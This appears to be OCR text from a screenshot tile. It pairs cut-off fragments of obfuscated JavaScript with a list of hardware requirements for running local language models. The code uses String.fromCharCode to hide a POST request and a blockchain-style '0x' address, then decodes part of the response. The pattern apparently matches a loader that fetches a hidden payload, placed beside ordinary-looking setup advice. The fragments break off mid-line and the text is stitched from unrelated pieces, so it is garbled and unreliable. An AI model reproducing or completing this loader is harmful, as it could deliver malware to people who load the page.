
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSO
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromC
Processor:
high
single-core
performance needed for token latency
RAM:
minimum
16 GB
for stable 8B model loading
Disk Space:
at least 100 GB for
multiple local
LLM variants
GPU:
RTX 4080 / RTX 4090
recommended for 26B-A4B fast inferenc